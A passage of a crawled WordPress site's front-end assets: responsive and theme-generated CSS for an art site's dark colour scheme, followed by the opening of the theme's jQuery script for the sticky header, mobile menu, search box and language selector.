	ul.ribbon_slider li:first-child {
		padding-top: 15px;
	}

	ul.ribbon_slider li img {
		width: 100% !important;
		height: auto !important;
	}

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.page_title h1 {
		padding-right: 70px !important;
		font-size: 50px !important;
		line-height: 55px !important;
	}
	.page_title h1:after {
		width: 40px;
	}

	.post_meta_socials .span9,
	.post_meta_socials .span3 {
		width:100%;
		text-align:left;
	}

	.element .featured_items_title {
		padding-bottom:0;
	}
	.element .featured_items_title h5,
	.element .featured_items_title h5 a {
		font-size: 14px;
		line-height: 15px !important;
	}
	.element .featured_meta {
		display:none;
	}

	.contact_video_bg,
	.showreel_video_bg,
	.flex_singlepost_fullwidth .flexslider,
	.flex_singlepost_fullwidth .flexslider .slides > li,
	.module_video .video_bg,
	.module_video .wrapped_video iframe {
		height: 500px !important;
	}

	.pt170,
	.pt190 {
		padding-top: 80px;
	}

	.pb170,
	.pb190 {
		padding-bottom: 80px;
	}

	.pt200 {
		padding-top: 100px;
	}

	.pb160 {
		padding-bottom: 60px;
	}

	.colored_section {
		width: 100%;
	}

	.int_banner_descr {
		display: none;
	}

	.list_of_works li {
		padding-left: 0 !important;
	}

	.list_of_works li img {
		display: none;
	}

}

@media only screen and (min-width: 768px) and (max-width: 1200px) {
	.module_counter {
		width: 50%;
	}
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.element .featured_items_title {
		padding-bottom:0;
	}
	.element .featured_items_title h5,
	.element .featured_items_title h5 a {
		font-size: 16px;
		line-height: 20px !important;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1250px) {
	.price_item_head,
	.price_item_body,
	.price_item_btn {
		padding-left: 35px;
		padding-right: 35px;
	}
	.price_item_head:after {
		left: 35px;
	}
	.price_item_title h2 {
		line-height: 35px;
		font-size: 32px;
	}
	.price_item_btn a,
	.price_item_cost {
		float: none;
	}
	.wrapper_404 h1,
	.pp_page .wrapper_404 h1 {
		line-height: 80px;
		font-size: 55px;
	}
}

@media only screen and (min-width: 1800px) {
	.coming_bottom {
		bottom: 12.8%;
	}
	.coming_soon_form {
		padding-top: 184px;
		padding-bottom: 37px;
	}
	.coming_soon_title {
		padding-bottom: 72px;
	}
}

@media only screen and (max-width: 1024px) {
	.fs_slider_next,
	.fs_slider_prev,
	.nivo-prevNav,
	.nivo-nextNav,
	.nivo-directionNav {
		display: none !important;
	}
	.fs_gallery_slider:after,
	.fs_gallery_slider:before {
		display: none !important;
	}
}

@media only screen and (min-width: 1500px) {
	.fw_block .type2 .iconbox_wrapper {
		padding-left: 160px;
		padding-right: 160px;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1080px) {
	.packery_item .pgc_right_part,
	.wall_wrap .featured_posts .blog_post_preview .blog_content .blog_post_title,
	.wall_wrap .featured_posts .post_info {
		display: none;
	}
}

@media only screen and (min-width: 1200px) {
	.slider_title_ls {
		letter-spacing: 20px !important;
	}
}

@media only screen and (min-width: 1400px) {
	.slider_title_ls {
		letter-spacing: 43px !important;
	}
}

@media only screen and (max-width: 1024px) {
	.fs_slider_next,
	.fs_slider_prev {
		display: block !important;
	}
}

@media only screen and (min-width: 1100px) and (max-width: 1400px) {
	.slider_title {
		font-size: 200px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.brasilvisual.art.br/?gt3_show_only_css=1&ver=4.7.3
body_size: 23095
content:

        /* Custom CSS */
		* {
			font-family:Ubuntu;
		}
		body,
		input[type="text"],
		input[type="email"],
		input[type="password"],
		input[type="password"],
		input[type="submit"],
		textarea,
		.comment-form p.form-allowed-tags code,
		#swipebox-title,
		.scroll_pane_wrap .span6 blockquote {
			font-family:Ubuntu;
		}
		body {
			background:#060707;
			color:#f7f7f7;
			line-height:18px;
			font-size:13px;
			font-weight:300;
		}
		.gt3_preloader,
		.flow_container li {
			background:#060707;
		}
		.flow_reflection:before {
			background: -moz-linear-gradient(top,  rgba(6,7,7,1) 0%, rgba(6,7,7,0) 100%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top,  rgba(6,7,7,1) 0%,rgba(6,7,7,0) 100%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom,  rgba(6,7,7,1) 0%,rgba(6,7,7,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */			
		}
		input[type="text"],
		input[type="email"],
		input[type="tel"],
		input[type="password"],
		textarea {
			font-weight:300;
		}
		::-moz-selection{background: rgba(242,161,55, 0.99) !important; color: #ffffff;}::selection{background: rgba(242,161,55, 0.99) !important; color: #ffffff;}
		input[type="button"],
		input[type="reset"],
		input[type="submit"] {
			font-family:Ubuntu;
		}
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover {
			background: #f2a137;
		}
		a {
			color:#f2a137;
		}
		a:hover,
		a:focus {
			color:#f7f7f7;
		}
		.wrapper_404 {
			background-image:url(http://www.brasilvisual.art.br/wp-content/uploads/2017/03/Bananas-Lia.jpg);
		}
		.pp_page .wrapper_404 {
			background-image:none;
		}
		/* Custom Fonts */
		h1, h1 span, h1 a,
		h2, h2 span, h2 a,
		h3, h3 span, h3 a,
		h4, h4 span, h4 a,
		h5, h5 span, h5 a,
		h6, h6 span, h6 a,
		.countdown-amount,
		.countdown-period,
		.strip_template .strip-item a span,
		.column1 .item_title a,
		blockquote,
		.index_number,
		.price_item_btn a,
		.learn_more,
		.prev_next_links a b,
		.shortcode_tab_item_title {
			font-family: Titillium Web;
			font-weight: 700
		}
		.module_portfolio .filter_block a {
			font-family: Titillium Web;
			color: #f7f7f7;
		}
		.module_portfolio .filter_block a:hover,
		.module_portfolio .filter_block .selected a {
			color: #f2a137 !important;
		}
		h1, h1 a, h1 span {
			font-size:24px;
			line-height:30px;
		}
		h2, h2 a, h2 span, h3#reply-title, h3#reply-title a {
			font-size:34px;
			line-height:20px;
		}
		h3, h3 a, h3 span,
		.sidepanel .title,
		.prev_next_links a b {
			font-size:16px;
			line-height:20px;
		}
		h4, h4 a, h4 span {
			font-size:11px;
			line-height:20px;
		}
		h5, h5 a, h5 span {
			font-size:12px;
			line-height:18px;
		}
		h6, h6 a, h6 span {
			font-size:12px;
			line-height:18px;
		}
		.color {
			color:#f2a137 !important;
		}
		.colored_bg {
			background-color:#f2a137;
		}
		.dropcap,
		.comment_info h3,
		.comment_info h3 a,
		.author_says {
			color:#f7f7f7;
		}
		.contentarea ul > li:before,
		.port_1col_article ul > li:before,
		.slick_testim_info p:after {
			background: #f7f7f7;
		}
		h1, h1 span, h1 a,
		h2, h2 span, h2 a,
		h3, h3 span, h3 a,
		h4, h4 span, h4 a,
		h5, h5 span, h5 a,
		h6, h6 span, h6 a,
		.diagram_item .chart,
		.blog_content p,
		.item_title a {
			color:#f7f7f7;
		}
		.item_title a:before {
			background: #f7f7f7;
		}
		.highlighted_colored {
			background:#f2a137;
		}
		.highlighted_dark {
			background:#cfd6d6;
		}
		.dropcap.type1 {
			color:#cfd6d6;
		}
		blockquote:before {
			color:#f2a137;
		}
		blockquote.type2:before {
			color:#cfd6d6;
		}
		.footer {
			background:#060707;
		}
		.copyright,
		.foot_info_block {
			color: #cfd6d6;
			font-family:Ubuntu;
		}
		ul.social_icons li a,
		ul.social_icons li span {
			line-height:18px;
		}
		.footer a,
		ul.social_icons li a,
		ul.social_icons li i,
		.contentarea ul.social_icons a:hover i,
		.contentarea .author-description ul.social_icons a,
		.contentarea .author-description ul.social_icons i {
			color: #cfd6d6;
		}
		ul.social_icons a:hover,
		.contentarea .author-description ul.social_icons a:hover,
		.contentarea .author-description ul.social_icons a:hover i {
			color: #f2a137;
		}

		header nav ul.menu > li > a,
		.lang_selector .language_list li,
		.lang_selector a {
			color: #ffffff;
		}
		header nav ul.menu > li > a:before,
		.lang_selector:before {
			background: #ffffff;
		}
		header nav ul.menu > li:hover > a,
		header nav ul.menu > li.current-menu-ancestor > a,
		header nav ul.menu > li.current-menu-item > a,
		header nav ul.menu > li.current-menu-parent > a {
			color: #f2a137;
		}
		header nav ul.menu > li.current-menu-ancestor > a:before,
		header nav ul.menu > li.current-menu-item > a:before,
		header nav ul.menu > li.current-menu-parent > a:before {
			background: #f2a137;
		}
		header nav ul.menu .sub-nav {
			background: #363b43;
		}
		header nav ul.menu .sub-nav:after {
			border-color: transparent transparent #363b43 transparent;
		}
		header nav ul.sub-menu li {
			line-height:24px;
			font-size:13px;
		}
		header nav ul.sub-menu li a {
			color: #c7cad0;
			font-weight:400;
			line-height:24px;
			font-size:13px;
			font-family:Ubuntu;
		}
		header nav ul.sub-menu li.menu-item-has-children > a:after {
			line-height:24px;
			font-size:13px;
		}
		header nav ul.sub-menu > li:hover > a,
		header nav ul.sub-menu > li.current-menu-item > a,
		header nav ul.sub-menu > li.current-menu-ancestor > a,
		header nav ul.sub-menu > li.current-menu-parent > a {
			color:#f2a137;
		}
		.small_sticky .main_header {
			background:#060707;
		}
		header nav ul.menu > li > a,
		.lang_selector .language_list li,
		.lang_selector a {
			font-size: 12px;
			font-weight: 400;
			font-family:Ubuntu;
		}
		.lang_selector .language_list li:hover,
		.lang_selector a:hover,
		#cancel-comment-reply-link:hover {
			color: #f2a137;
		}
		.top_search form input[type="text"] {
			font-size:13px;
			font-weight:300;
			font-family:Ubuntu;
		}
		.top-icon-search:after {
			color: #ffffff;
		}
		.top-icon-search:hover:after,
		.ct-search-open .top-icon-search:after {
			color: #f2a137;
		}
		.fs_controls a:hover {
			color: #f2a137;
		}
		.ct-search-hover .top-icon-search:after {
			color: #ffffff;
		}
		.fs_thmb_viewport div.label,
		.promo_text_block p,
		.price_item_body ul li,
		.coming_soon_title p,
		.listing_meta,
		.listing_meta a,
		.listing_meta span,
		.post_share > a,
		.like_count,
		ul.pagerblock li a,
		ul.pagerblock li span,
		.comment-reply-link,
		.prev_next_links a span {
			font-family:Ubuntu;
		}
		.listing_meta span:after {
			font-family:Ubuntu;
		}
		.logo_sect img {
			max-height: 40px;
		}

		.page_title h1 {
			color: #363b43;
			line-height: 125px;
			font-size: 112px;
		}

		.page_title h1:after {
			background: #363b43;
		}

		.filter_navigation ul li ul li a {
			color: #f7f7f7;
		}
		.filter_navigation ul li ul li a:before {
			background: #f7f7f7;
		}
		.shortcode_button,
		.skill_li h6 {
			font-family:Ubuntu;
		}
		.shortcode_button.btn_type5 {
			background: #f2a137;
		}
		.shortcode_button.btn_type1:hover,
		.shortcode_button.btn_type1:focus,
		.shortcode_button.btn_type2:hover,
		.shortcode_button.btn_type2:focus,
		.shortcode_button.btn_type3:hover,
		.shortcode_button.btn_type3:focus {
			background: #f2a137;
		}
		.shortcode_button.btn_type4 {
			font-family: Titillium Web !important;
			font-weight: 700 !important;
			color:#f7f7f7 !important;
		}
		.shortcode_button.btn_type4:before {
			background: #f7f7f7;
		}
		.shortcode_button.btn_type18:hover,
		.shortcode_button.btn_type18:focus,
		.shortcode_button.btn_type19:hover,
		.shortcode_button.btn_type19:focus {
			background: #f2a137;
			border-color: #f2a137;
		}
		.promo_button_block .shortcode_button.btn_type4 {
			font-family:Ubuntu !important;
		}
		h6.shortcode_accordion_item_title,
		h6.shortcode_toggles_item_title {
			font-family:Ubuntu;
			font-size:13px;
			font-weight:300;
			color:#f7f7f7;
		}
		.shortcode_accordion_item_title .ico,
		.shortcode_toggles_item_title .ico {
			border-right: 1px #060707 solid;
		}
		.shortcode_accordion_item_title.state-active .ico:before,
		.shortcode_toggles_item_title.state-active .ico:before,
		.shortcode_accordion_item_title:hover .ico:before,
		.shortcode_toggles_item_title:hover .ico:before,
		.shortcode_accordion_item_title:hover .ico:after,
		.shortcode_toggles_item_title:hover .ico:after {
			background: #f2a137;
		}
		.recent_posts_content > a,
		.module_html p a {
			color: #f7f7f7;
		}
		.sidepanel a:hover,
		.sidepanel li.current-menu-item a,
		.stat_count,
		.list_of_works ul li h6 a:hover,
		.listing_meta a:hover,
		.comment-reply-link:hover,
		.item_title_block > a:hover,
		.item_title a:hover,
		.active_hover .item_title a,
		.img_block .item_title_block .item_title a:hover,
		.module_html p a:hover,
		.widget_recent_comments ul li a {
			color:#f2a137;
		}
		.shortcode_iconbox .iconbox_body,
		.shortcode_iconbox .iconbox_body p {
			color: #f7f7f7;
		}
		.shortcode_tab_item_title.active,
		.shortcode_tab_item_title:hover {
			background: #f2a137;
		}
		.shortcode_tab_item_body {
			border-top: 2px #f2a137 solid;
		}
		.comment_info a:hover,
		.dropcap.type2,
		.blog_post_title a:hover {
			color: #f2a137;
		}
		/* Mobile Menu */
		.toggle-inner,
		.toggle-inner:before,
		.toggle-inner:after {
			background-color: #ffffff;
		}
		.mobile_menu_wrapper {
			background:#363b43;
		}
		.mobile_menu_wrapper a {
			color:#c7cad0;
		}
		.mobile_menu_wrapper a:hover,
		.mobile_menu_wrapper .current-menu-parent > a,
		.mobile_menu_wrapper .current-menu-ancestor > a,
		.mobile_menu_wrapper .current-menu-item > a {
			color:#f2a137;
		}
		.mobile_menu_wrapper ul.menu > li {
			line-height:24px;
			font-size:13px;
		}

		.mobile_menu_wrapper ul.menu li a {
			font-weight:400;
			line-height:24px;
			font-size:13px;
			font-family:Ubuntu;
		}

		.mobile_menu_wrapper .menu-item-has-children > a:after {
			line-height:24px;
			font-size:13px;
		}

		hr.type2:after {
			background: #f2a137 !important;
		}

		#swipebox-title {
			font-weight:300;
		}

		.widget_nav_menu,
		.widget_nav_menu a,
		.widget_archive,
		.widget_archive a,
		.widget_pages,
		.widget_pages a,
		.widget_categories,
		.widget_categories a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.widget_meta,
		.widget_meta a,
		.widget_recent_comments,
		.widget_recent_comments a,
		.recentcomments,
		.recent_posts_content > a {
			color: #f7f7f7;
			font-family: Titillium Web;
			font-weight: 700;
		}

		.widget_nav_menu a:hover,
		.widget_archive a:hover,
		.widget_pages a:hover,
		.widget_categories a:hover,
		.widget_recent_entries a:hover,
		.widget_meta a:hover,
		.widget_recent_comments a:hover,
		.prev_next_links a b {
			color: #f7f7f7;
		}

		.widget_nav_menu ul li:after,
		.widget_archive ul li:after,
		.widget_pages ul li:after,
		.widget_categories ul li:after,
		.widget_recent_entries ul li:after,
		.widget_meta ul li:after,
		.widget_recent_comments ul li:after {
			background: #f7f7f7;
		}

		.widget_nav_menu ul li.active_list_item:after,
		.widget_archive ul li.active_list_item:after,
		.widget_pages ul li.active_list_item:after,
		.widget_categories ul li.active_list_item:after,
		.widget_recent_entries ul li.active_list_item:after,
		.widget_meta ul li.active_list_item:after,
		.widget_recent_comments ul li.active_list_item:after {
			background: #f2a137;
		}

		.blog_post_format_label:after,
		.post_share > a:hover:before,
		.post_share:hover > a:before,
		.testimonial_wrapper:after {
			color: #f2a137;
		}

		.fs_slider_prev:after,
		.fs_slider_next:after {font-family: Titillium Web
		}

		.contact_info span,
		a:hover .iconbox_wrapper .ico,
		.author-name h2 a:hover,
		.prev_next_links a:hover b {
			color: #f2a137;
		}

		.type1 a:hover .iconbox_wrapper .ico {
			color: #f2a137 !important;
		}

		.iconbox_wrapper .ico,
		.sidepanel .title {
			color: #666c77;
		}

		.blog_post_title .author:after {
			background: #f7f7f7;
		}

		.portfolio_grid_wrapper.one_col .tags a {
			color:#f7f7f7;
		}
		.portfolio_grid_wrapper .filter_block li a {
			color:#f7f7f7;
			font-family: Titillium Web;
		}
		.portfolio_grid_wrapper .filter_block li a:hover,
		.portfolio_grid_wrapper .filter_block li.selected a,
		.portfolio_grid_title a:hover {
			color:#f2a137;
		}
		.widget_text h3.title,
		.widget_posts h3.title,
		.widget_nav_menu h3.title,
		.widget_archive h3.title,
		.widget_pages h3.title,
		.widget_categories h3.title,
		.widget_recent_entries h3.title,
		.widget_meta h3.title,
		.widget_recent_comments h3.title {
			border-color: #363b43;
		}

		.tagcloud a {
			font-family:Ubuntu;
			font-weight:300 !important;
		}
		.port_1col_article {
			line-height:18px;
			font-size:13px;
			font-weight:300;		
		}

		ol.commentlist:after {
			background:#060707;
		}

		.counter_ico {
			color: #363b43;
		}

		.slick_testim_info p {
			font-family: Titillium Web;
		}

		table,th,td {
			border:1px rgba(247,247,247, 0.2) solid;
		}

		.gt3_preloader .arc1,
		.gt3_preloader .arc2,
		.gt3_preloader .arc3 {
			border-color: #ffffff;
			border-top-color: #060707;
			border-right-color: #060707;
		}

		@media only screen and (min-width: 901px) {
			.page-template-page-fullscreen-slider header nav ul.menu > li:hover > a,
			.page-template-page-fullscreen-slider .lang_selector .language_list li:hover,
			.page-template-page-fullscreen-slider .lang_selector a:hover,
			.single-gallery header nav ul.menu > li:hover > a,
			.single-gallery .lang_selector .language_list li:hover,
			.single-gallery .lang_selector a:hover,
			.error404 header nav ul.menu > li:hover > a,
			.error404 .lang_selector .language_list li:hover,
			.error404 .lang_selector a:hover,
			.page-template-page-background header nav ul.menu > li:hover > a,
			.page-template-page-background .lang_selector .language_list li:hover,
			.page-template-page-background .lang_selector a:hover,
			.page-template-page-kenburns header nav ul.menu > li:hover > a,
			.page-template-page-kenburns .lang_selector .language_list li:hover,
			.page-template-page-kenburns .lang_selector a:hover,
			.flow_gallery header nav ul.menu > li:hover > a,
			.flow_gallery .lang_selector .language_list li:hover,
			.flow_gallery .lang_selector a:hover,
			.ribbon_slider_page header nav ul.menu > li:hover > a,
			.ribbon_slider_page .lang_selector .language_list li:hover,
			.ribbon_slider_page .lang_selector a:hover,
			.port_grid_fs header nav ul.menu > li:hover > a,
			.port_grid_fs .lang_selector .language_list li:hover,
			.port_grid_fs .lang_selector a:hover,
			.shift_gallery_page header nav ul.menu > li:hover > a,
			.shift_gallery_page .lang_selector .language_list li:hover,
			.shift_gallery_page .lang_selector a:hover,
			.page-template-page-strip header nav ul.menu > li:hover > a,
			.page-template-page-strip .lang_selector .language_list li:hover,
			.page-template-page-strip .lang_selector a:hover,
			.menu_on_slider header nav ul.menu > li:hover > a,
			.menu_on_slider .lang_selector .language_list li:hover,
			.menu_on_slider .lang_selector a:hover {
				color: rgba(255,255,255, 0.7);
			}
			.page-template-page-fullscreen-slider header nav ul.menu > li.current-menu-ancestor > a,
			.page-template-page-fullscreen-slider header nav ul.menu > li.current-menu-item > a,
			.page-template-page-fullscreen-slider header nav ul.menu > li.current-menu-parent > a,
			.single-gallery header nav ul.menu > li.current-menu-ancestor > a,
			.single-gallery header nav ul.menu > li.current-menu-item > a,
			.single-gallery header nav ul.menu > li.current-menu-parent > a,
			.error404 header nav ul.menu > li.current-menu-ancestor > a,
			.error404 header nav ul.menu > li.current-menu-item > a,
			.error404 header nav ul.menu > li.current-menu-parent > a,
			.page-template-page-background header nav ul.menu > li.current-menu-ancestor > a,
			.page-template-page-background header nav ul.menu > li.current-menu-item > a,
			.page-template-page-background header nav ul.menu > li.current-menu-parent > a,
			.page-template-page-kenburns header nav ul.menu > li.current-menu-ancestor > a,
			.page-template-page-kenburns header nav ul.menu > li.current-menu-item > a,
			.page-template-page-kenburns header nav ul.menu > li.current-menu-parent > a,
			.flow_gallery header nav ul.menu > li.current-menu-ancestor > a,
			.flow_gallery header nav ul.menu > li.current-menu-item > a,
			.flow_gallery header nav ul.menu > li.current-menu-parent > a,
			.ribbon_slider_page header nav ul.menu > li.current-menu-ancestor > a,
			.ribbon_slider_page header nav ul.menu > li.current-menu-item > a,
			.ribbon_slider_page header nav ul.menu > li.current-menu-parent > a,
			.port_grid_fs header nav ul.menu > li.current-menu-ancestor > a,
			.port_grid_fs header nav ul.menu > li.current-menu-item > a,
			.port_grid_fs header nav ul.menu > li.current-menu-parent > a,
			.shift_gallery_page header nav ul.menu > li.current-menu-ancestor > a,
			.shift_gallery_page header nav ul.menu > li.current-menu-item > a,
			.shift_gallery_page header nav ul.menu > li.current-menu-parent > a,
			.page-template-page-strip header nav ul.menu > li.current-menu-ancestor > a,
			.page-template-page-strip header nav ul.menu > li.current-menu-item > a,
			.page-template-page-strip header nav ul.menu > li.current-menu-parent > a,
			.menu_on_slider header nav ul.menu > li.current-menu-ancestor > a,
			.menu_on_slider header nav ul.menu > li.current-menu-item > a,
			.menu_on_slider header nav ul.menu > li.current-menu-parent > a {
				color: #ffffff;
			}
			.page-template-page-fullscreen-slider header nav ul.menu > li.current-menu-ancestor > a:before,
			.page-template-page-fullscreen-slider header nav ul.menu > li.current-menu-item > a:before,
			.page-template-page-fullscreen-slider header nav ul.menu > li.current-menu-parent > a:before,
			.single-gallery header nav ul.menu > li.current-menu-ancestor > a:before,
			.single-gallery header nav ul.menu > li.current-menu-item > a:before,
			.single-gallery header nav ul.menu > li.current-menu-parent > a:before,
			.error404 header nav ul.menu > li.current-menu-ancestor > a:before,
			.error404 header nav ul.menu > li.current-menu-item > a:before,
			.error404 header nav ul.menu > li.current-menu-parent > a:before,
			.page-template-page-background header nav ul.menu > li.current-menu-ancestor > a:before,
			.page-template-page-background header nav ul.menu > li.current-menu-item > a:before,
			.page-template-page-background header nav ul.menu > li.current-menu-parent > a:before,
			.page-template-page-kenburns header nav ul.menu > li.current-menu-ancestor > a:before,
			.page-template-page-kenburns header nav ul.menu > li.current-menu-item > a:before,
			.page-template-page-kenburns header nav ul.menu > li.current-menu-parent > a:before,
			.flow_gallery header nav ul.menu > li.current-menu-ancestor > a:before,
			.flow_gallery header nav ul.menu > li.current-menu-item > a:before,
			.flow_gallery header nav ul.menu > li.current-menu-parent > a:before,
			.ribbon_slider_page header nav ul.menu > li.current-menu-ancestor > a:before,
			.ribbon_slider_page header nav ul.menu > li.current-menu-item > a:before,
			.ribbon_slider_page header nav ul.menu > li.current-menu-parent > a:before,
			.port_grid_fs header nav ul.menu > li.current-menu-ancestor > a:before,
			.port_grid_fs header nav ul.menu > li.current-menu-item > a:before,
			.port_grid_fs header nav ul.menu > li.current-menu-parent > a:before,
			.shift_gallery_page header nav ul.menu > li.current-menu-ancestor > a:before,
			.shift_gallery_page header nav ul.menu > li.current-menu-item > a:before,
			.shift_gallery_page header nav ul.menu > li.current-menu-parent > a:before,
			.page-template-page-strip header nav ul.menu > li.current-menu-ancestor > a:before,
			.page-template-page-strip header nav ul.menu > li.current-menu-item > a:before,
			.page-template-page-strip header nav ul.menu > li.current-menu-parent > a:before,
			.menu_on_slider header nav ul.menu > li.current-menu-ancestor > a:before,
			.menu_on_slider header nav ul.menu > li.current-menu-item > a:before,
			.menu_on_slider header nav ul.menu > li.current-menu-parent > a:before {
				background: #ffffff;
			}

			.page-template-page-fullscreen-slider .top-icon-search:hover:after,
			.page-template-page-fullscreen-slider .ct-search-open .top-icon-search:after,
			.single-gallery .top-icon-search:hover:after,
			.single-gallery .ct-search-open .top-icon-search:after,
			.error404 .top-icon-search:hover:after,
			.error404 .ct-search-open .top-icon-search:after,
			.page-template-page-background .top-icon-search:hover:after,
			.page-template-page-background .ct-search-open .top-icon-search:after,
			.page-template-page-kenburns .top-icon-search:hover:after,
			.page-template-page-kenburns .ct-search-open .top-icon-search:after,
			.flow_gallery .top-icon-search:hover:after,
			.flow_gallery .ct-search-open .top-icon-search:after,
			.ribbon_slider_page .top-icon-search:hover:after,
			.ribbon_slider_page .ct-search-open .top-icon-search:after,
			.port_grid_fs .top-icon-search:hover:after,
			.port_grid_fs .ct-search-open .top-icon-search:after,
			.shift_gallery_page .top-icon-search:hover:after,
			.shift_gallery_page .ct-search-open .top-icon-search:after,
			.page-template-page-strip .top-icon-search:hover:after,
			.page-template-page-strip .ct-search-open .top-icon-search:after,
			.menu_on_slider .top-icon-search:hover:after,
			.menu_on_slider .ct-search-open .top-icon-search:after {
				color: rgba(255,255,255, 0.7);
			}

			.page-template-page-fullscreen-slider .fs_controls a:hover,
			.single-gallery .fs_controls a:hover {
				color: rgba(255,255,255, 0.7);
			}
		}

		.logo_sect .logo span {
			color: #ffffff;
			font-family: Titillium Web;
		}

		.footer_wrapper {
			padding-top: 8px;
			padding-bottom: 8px;
		}

		.coming_bottom ul.social_icons li a,
		.coming_bottom ul.social_icons li i {
			color: rgba(255,255,255, 0.5);
		}

		.coming_bottom ul.social_icons li a:hover,
		.coming_bottom ul.social_icons li a:hover i {
			color: rgba(255,255,255, 1);
		}

		.coming_soon_title h1,
		.coming_soon_title p,
		.countdown-period,
		.countdown-amount,
		.page-template-page-coming-soon .logo_sect .logo span {
			color: #ffffff;
		}

		.coming_soon_title p:after,
		.countdown-section:after {
			background: rgba(255,255,255, 0.5);
		}

		.pre_footer {
			background: #060707;
		}

		.welcome_text {
			font-family: Titillium Web;
		}

		.pre_footer .contact_info .module_content a {
			color: #f7f7f7;
		}

		.pre_footer .contact_info .module_content a:hover,
		.wall_wrap .featured_posts .featured_item:nth-child(odd) .listing_meta a:hover,
		.wall_wrap .featured_posts .featured_item:nth-child(odd) .blog_post_title a:hover {
			color: #f2a137;
		}

        
			@media only screen and (min-width: 1200px) {
				.page_title {margin-left: -6px;
				}
				.page-template-page-with-slider .page_title, .page-template-page-contacts .page_title {margin-left: -2px;
				}
			}
			

--- FILE ---
content_type: application/javascript
request_url: http://www.brasilvisual.art.br/wp-content/themes/johnblack/js/theme.js?ver=4.7.3
body_size: 29034
content:
"use strict";
var header = jQuery('.main_header'),
	header_h = header.height(),
	footer = jQuery('.main_footer'),
	main_wrapper = jQuery('.main_wrapper'),
	site_wrapper = jQuery('.site_wrapper'),
	nav = jQuery('nav.main_nav'),
	menu = nav.find('ul.menu'),
	html = jQuery('html'),
	body = jQuery('body'),
	myWindow = jQuery(window),
	is_masonry = jQuery('.is_masonry'),
	fl_container = jQuery('.fl-container'),
	socials_wrapper = jQuery('.socials_wrapper'),
	window_h = jQuery(window).height(),
	window_w = jQuery(window).width(),
	gt3_imgs2preload = [];

jQuery(document).ready(function($) {
	if (jQuery('.pp_block').size() > 0) {
		html.addClass('pp_page');
	}
	// Header
	var main_logo_tag = jQuery('.main_header .logo_sect');
	main_logo_tag.css({'height': main_logo_tag.attr('data-height') + 'px'});
	var logo_h = jQuery('.logo_sect').height();
	var header_holder = jQuery('.header_holder');
	var lang_selector = jQuery('.lang_selector');

	if (jQuery('.logo_sect span').length) {
		jQuery('.logo_sect').find('span').css({'height': logo_h + 'px'});
	}

	// Fullscreen Slider
	var rs_slider_html = jQuery('.first-module .rev_slider');
	if (rs_slider_html.hasClass("fullscreenbanner") || rs_slider_html.hasClass("fullwidthabanner")) {
		jQuery('body').addClass('has_fw_slider menu_on_slider');
	}

	header_holder.height(jQuery('.main_header').height());

	// Fixed & Transparent
	var body = jQuery('body');
	if (jQuery('.sticky_menu_enabled').size() > 0 && jQuery(window).width() > 900) {

		if (rs_slider_html.hasClass("fullscreenbanner") || rs_slider_html.hasClass("fullwidthabanner")) {
			var scrollset = jQuery('.first-module').height() + jQuery('.main_header').height();
		} else {
			var scrollset = 0;
			body.addClass('fixed_show');
		}

		header_holder.show();

		jQuery(window).on('scroll', function () {
			if (rs_slider_html.hasClass("fullscreenbanner") || rs_slider_html.hasClass("fullwidthabanner")) {
				if (jQuery(window).scrollTop() > jQuery('.main_header').height()) {
					jQuery('.header_parent_wrap').css({'opacity': 0});
					body.addClass('sticky_after_slider');
				} else {
					jQuery('.header_parent_wrap').css({'opacity': 1});
					body.removeClass('sticky_after_slider');
				}
			}
			if (jQuery(window).scrollTop() > scrollset) {
				if (rs_slider_html.hasClass("fullscreenbanner") || rs_slider_html.hasClass("fullwidthabanner")) {
					jQuery('.header_parent_wrap').css({'opacity': 1});
					body.addClass('fixed_show small_sticky');
					body.removeClass('menu_on_slider');
				} else {
					body.addClass('small_sticky');
				}
			} else {
				if (rs_slider_html.hasClass("fullscreenbanner") || rs_slider_html.hasClass("fullwidthabanner")) {
					body.removeClass('fixed_show small_sticky');
					body.addClass('menu_on_slider');
				} else {
					body.removeClass('small_sticky');
				}
			}
		});
	}

	// Video-image Background
	if (jQuery('.image_video_bg_block').size() > 0) {
		gt3_image_video_bg();
	}

	// Mobile Menu
	jQuery('.header_parent_wrap').append('<div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div>');
	jQuery('.mobile_menu_wrapper').html(jQuery('.main_header nav').html());

	jQuery('.mobile-navigation-toggle').on("click", function() {
		jQuery('.mobile_menu_wrapper').slideToggle(300);
		jQuery(this).toggleClass("is-active");
	});

	jQuery('.mobile_menu_wrapper li').find('a').on("click", function() {
		jQuery(this).parent().toggleClass("showsub").children('.sub-nav').slideToggle();
	});

	// Top Search focus
	var top_search = jQuery('.top_search');

	if (top_search.size() > 0) {
		top_search.each(function () {
			var $ctsearch = jQuery(this),
				$ctsearchinput = $ctsearch.find('input.ct-search-input'),
				$menu_nav = jQuery(this).parents('header').find('nav'),
				$lang_selector_btn = jQuery(this).parents('header').find('.lang_selector'),
				$body = jQuery('html, body'),
				openSearch = function () {
					$ctsearch.data('open', true).addClass('ct-search-open');
					$menu_nav.hide();
					$lang_selector_btn.hide();
					$ctsearchinput.focus();
					return false;
				},
				closeSearch = function () {
					$ctsearch.data('open', false).removeClass('ct-search-open');
					$menu_nav.fadeIn();
					$lang_selector_btn.fadeIn();
				};
			$ctsearchinput.on('click', function (e) {
				e.stopPropagation();
				$ctsearch.data('open', true);
			});
			$ctsearch.on('click', function (e) {
				e.stopPropagation();
				if (!$ctsearch.data('open')) {
					openSearch();
					$body.on('click', function (e) {
						closeSearch();
					});
				}
				else {
					if ($ctsearchinput.val() === '') {
						closeSearch();
						return false;
					}
				}
			});
		});
		top_search.find('.s_submit').mouseenter(function(){
			top_search.addClass('ct-search-hover');
		}).mouseleave(function(){
			top_search.removeClass('ct-search-hover');
		});
	}

	// Language Selector
	jQuery('.lang_btn').on('click', function() {
		lang_selector.toggleClass('open');
		jQuery('.main_header header nav').toggleClass('hide_nav');
	});
	jQuery('.language_list li').on('click', function() {
		lang_selector.removeClass('open');
